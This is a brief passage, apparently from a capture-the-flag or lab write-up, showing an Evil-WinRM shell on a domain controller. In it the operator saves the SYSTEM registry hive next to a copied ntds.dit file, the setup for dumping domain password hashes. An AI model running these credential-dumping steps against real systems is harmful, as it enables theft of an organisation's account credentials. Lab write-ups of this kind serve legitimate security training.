 *Evil-WinRM* PS C:\Windows\Temp> reg save hklm\system system
The operation completed successfully.
*Evil-WinRM* PS C:\Windows\Temp> ls
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/27/2024 12:19 PM 610 2024-10-27_24-19-50_BABYDC.cab
-a---- 10/27/2024 12:18 PM 87 abc.dsh
-a---- 10/27/2024 10:41 AM 16777216 ntds.dit
-a---- 10/27/2024 10:43 AM 102 silconfig.log
-a---- 10/27/2024 12:25 PM 16859136 system